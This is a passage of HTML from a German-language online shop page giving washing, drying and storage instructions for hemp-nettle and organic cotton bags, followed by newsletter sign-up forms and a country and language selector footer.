                  <p> Um die Qualität und Haltbarkeit Ihrer<br> Tasche aus Hanf- und Brennnesselfasern, empfehlen wir folgende Pflegehinweise:</p>
<p> <strong>1. Reinigung</strong></p>
<ul>
<li> Entfernen Sie oberflächlichen Schmutz vorsichtig mit einem weichen Tuch und<br> milde Seife.</li>
<li> Für eine gründlichere Reinigung mit der Hand in kaltem<br> Wasser mit einem milden, natürlichen Reinigungsmittel.</li>
<li> Verwenden Sie keine Bleichmittel oder aggressive Reinigungsmittel.</li>
<li> Maschinenwäsche wird nicht empfohlen, es sei denn<br> ausdrücklich auf dem Produktetikett angegeben.</li>
</ul>
<p> <strong>2. Trocknen</strong></p>
<ul>
<li> Nach dem Waschen überschüssiges Wasser vorsichtig ausdrücken<br> ohne Auswringen.</li>
<li> Formen Sie die Tasche neu und lassen Sie sie flach an der Luft trocknen.<br> schattiger, gut belüfteter Bereich.</li>
<li> Vermeiden Sie direkte Sonneneinstrahlung während des Trocknens,<br> da dies zum Verblassen führen kann.</li>
<li> Nicht <br>im Trockner trocknen.</li>
</ul>
<p> <strong>3. Lagerung</strong></p>
<ul>
<li> Bewahren Sie den Beutel an einem kühlen, trockenen Ort auf.</li>
<li> Längere Einwirkung von Sonnenlicht, Feuchtigkeit oder hohen<br> Feuchtigkeit sollte vermieden werden.</li>
<li> Für die Langzeitlagerung verwenden Sie einen atmungsaktiven Stoff<br> Abdeckung statt Plastik.</li>
</ul>
<p> <strong>4. Allgemeine Wartung</strong></p>
<ul>
<li> Naturfasern wie Hanf und Brennnessel können<br> entwickeln mit der Zeit eine weichere Textur, was ein normales Merkmal von<br> das Material.</li>
<li> Lose Fäden sollten sorgfältig abgeschnitten werden mit<br> Schere – nicht ziehen.</li>
</ul>
<p> Wenn Sie diese Richtlinien befolgen, tragen Sie dazu bei, das Aussehen und die Integrität Ihrer Tasche aus Naturfasern über Jahre hinweg zu erhalten.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25900002804050__rich_text_U3CFeH" class="shopify-section section"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/section-rich-text.css?v=133774016656507028501753609956" media="print" onload="this.media='all'">

<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/section-rich-text.css?v=133774016656507028501753609956" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25900002804050__rich_text_U3CFeH-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900002804050__rich_text_U3CFeH-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--25900002804050__rich_text_U3CFeH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--25900002804050__rich_text_U3CFeH gradient  rich-text--full-width content-container--full-width section-template--25900002804050__rich_text_U3CFeH-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks left"></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25900002804050__image_with_text_fTy878" class="shopify-section section"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-image-with-text.css?v=35959808734676055981753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900002804050__image_with_text_fTy878-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900002804050__image_with_text_fTy878-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25900002804050__image_with_text_fTy878.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25900002804050__image_with_text_fTy878.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25900002804050__image_with_text_fTy878 gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25900002804050__image_with_text_fTy878-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//laluproducts.com/cdn/shop/files/Materials-B03.png?v=1667037280&amp;width=1500" alt="" srcset="//laluproducts.com/cdn/shop/files/Materials-B03.png?v=1667037280&amp;width=165 165w, //laluproducts.com/cdn/shop/files/Materials-B03.png?v=1667037280&amp;width=360 360w, //laluproducts.com/cdn/shop/files/Materials-B03.png?v=1667037280&amp;width=535 535w, //laluproducts.com/cdn/shop/files/Materials-B03.png?v=1667037280&amp;width=750 750w, //laluproducts.com/cdn/shop/files/Materials-B03.png?v=1667037280&amp;width=1070 1070w, //laluproducts.com/cdn/shop/files/Materials-B03.png?v=1667037280&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25900002804050__image_with_text_fTy878"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25900002804050__image_with_text_fTy878 content-container"
        ><h2 class="image-with-text__heading h2 image-with-text__heading" >
                  Taschen aus Bio-Baumwolle
                </h2><div class="image-with-text__text rte body" >
                  <p> Um die Langlebigkeit und das Aussehen Ihres <br>Für die Tasche aus Bio-Baumwolle empfehlen wir folgende Pflegehinweise:</p>
<p> <strong>1. Reinigung</strong></p>
<ul>
<li> Flecken können bei Bedarf mit einem feuchten Tuch und milder Naturseife gereinigt werden.</li>
<li> Für eine gründlichere Reinigung waschen Sie es mit der Hand in kaltem oder lauwarmem Wasser mit einem milden Reinigungsmittel.</li>
<li> Wenn eine Maschinenwäsche erforderlich ist, verwenden Sie einen Schonwaschgang bei 30 °C (86 °F) mit ähnlichen Farben.</li>
<li> Vermeiden Sie die Verwendung von Bleichmitteln oder starken Chemikalien<br> Agenten.</li>
</ul>
<p> <strong>2. Trocknen</strong></p>
<ul>
<li> Lassen Sie die Tasche an der Luft trocknen, indem Sie sie flach hinlegen oder an einem schattigen, gut belüfteten Ort aufhängen.</li>
<li> Nicht im Wäschetrockner trocknen, da Hitze zu Schrumpfung oder Verformung führen kann.</li>
<li> Vermeiden Sie direkte Sonneneinstrahlung, um ein Ausbleichen zu verhindern.</li>
</ul>
<p> <strong>3. Bügeln</strong></p>
<ul>
<li> Bügeln Sie die Tasche bei Bedarf bei niedriger bis mittlerer Hitze, während sie noch leicht feucht ist.</li>
<li> Nicht über bedruckte oder verzierte Bereiche bügeln.</li>
</ul>
<p> <strong>4. Lagerung</strong></p>
<ul>
<li> An einem trockenen, kühlen Ort ohne direkte<br> Sonnenlicht und Feuchtigkeit.</li>
<li> Verwenden Sie bei Bedarf eine atmungsaktive Stoffhülle für die Langzeitlagerung.</li>
</ul>
<p> <strong>5. Allgemeines<br> Hinweise</strong></p>
<ul>
<li> Bio-Baumwolle kann bei regelmäßiger Verwendung und Waschen mit der Zeit auf natürliche Weise weicher werden.</li> <li>Kleinere Abweichungen in der Textur oder Farbe sind typisch für Naturfasern und verleihen ihnen einen einzigartigen Charakter.</li>
</ul>
<p> Indem Sie Ihre Tasche aus Bio-Baumwolle sorgsam behandeln, tragen Sie sowohl zu ihrer Langlebigkeit als auch zu den nachhaltigen Werten bei, die sie repräsentiert.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25900002804050__newsletter" class="shopify-section section"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/newsletter-section.css?v=34202919601334509171753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900002804050__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900002804050__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--25900002804050__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-template--25900002804050__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--25900002804050__newsletter-padding"><h2 class="h1" >
            Abonnieren Sie unsere E-Mails
          </h2><div class="newsletter__subheading rte" ><p> Tragen Sie sich in unsere E-Mail-Liste ein, um exklusive Angebote und die neuesten Nachrichten zu erhalten.</p></div><div >
            <form method="post" action="/de/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--25900002804050__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-Mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--25900002804050__newsletter">
                    E-Mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Abonnieren"
                  >
                    Melden Sie sich an
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//laluproducts.com/cdn/shop/t/8/assets/section-promo-popup.css?v=175993886525155844911753609956" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/newsletter-section.css?v=34202919601334509171753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25900003262802__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//laluproducts.com/cdn/shop/t/8/assets/section-footer.css?v=62500012057406143751753609956" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-card.css?v=180903973818295873091753609955" media="print" onload="this.media='all'">

<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-card.css?v=180903973818295873091753609955" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25900003262802__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25900003262802__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--25900003262802__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Abonnieren Sie unsere E-Mails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Abonnieren Sie unseren Newsletter für Sonderangebote und Rabatte.</p>
                      </div><form method="post" action="/de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25900003262802__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25900003262802__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Melden Sie sich an
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Schnelle Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rückerstattungen und Börsen
                            </a>
                          </li><li>
                            <a
                              href="/de/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Versand
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/track-trace"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sendungsverfolgung
                            </a>
                          </li><li>
                            <a
                              href="/de/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privatsphäre
                            </a>
                          </li><li>
                            <a
                              href="/de/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bedingungen
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/kontaktieren-sie-uns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontaktieren Sie uns
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">LaLu products BV</h2><div class="footer-block__details-content rte">
                      <p>contact@laluproducts.com</p><p> <strong>Übrigens: NL865042548B01</strong></p><p> <strong>KVK 89618661</strong></p><p> <strong>EORI: NL865042548</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          <a href='https://veganfriendly.nl/'>
                            <img
                              srcset="//laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=550, //laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=1100 2x"
                              src="//laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=760"
                              alt=""
                              loading="lazy"
                              width="600"
                              height="411"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/de/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/pages/lookbook" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Land/Region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="BE"
                    >
                      Belgien (EUR
                      €)
                    </option><option
                      value="BG"
                    >
                      Bulgarien (EUR
                      €)
                    </option><option
                      value="DK"
                    >
                      Dänemark (DKK
                      kr.)
                    </option><option
                      value="DE"
                    >
                      Deutschland (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estland (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finnland (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Griechenland (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irland (EUR
                      €)
                    </option><option
                      value="IT"
                    >
                      Italien (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Kroatien (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Lettland (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Litauen (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxemburg (EUR
                      €)
                    </option><option
                      value="NL"
                        selected
                      
                    >
                      Niederlande (EUR
                      €)
                    </option><option
                      value="AT"
                    >
                      Österreich (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Polen (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Rumänien (RON
                      Lei)
                    </option><option
                      value="SE"
                    >
                      Schweden (SEK
                      kr)
                    </option><option
                      value="SK"
                    >
                      Slowakei (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slowenien (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Tschechien (CZK
                      Kč)
                    </option><option
                      value="HU"
                    >
                      Ungarn (HUF
                      Ft)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Land/Region aktualisieren</button></form></noscript>
          <localization-form><form method="post" action="/de/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/pages/lookbook" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Land/Region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Niederlande (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Dänemark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Deutschland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finnland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Griechenland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Kroatien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Litauen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxemburg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="NL"
                          >
                            Niederlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Österreich
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polen
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Rumänien
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Schweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slowakei
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slowenien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tschechien
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Ungarn
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="NL">
              </div></form></localization-form><noscript><form method="post" action="/de/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/pages/lookbook" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Sprache
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                        selected
                      
                    >
                      Deutsch
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Sprache aktualisieren</button></form></noscript>

          <localization-form><form method="post" action="/de/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/pages/lookbook" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Sprache
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
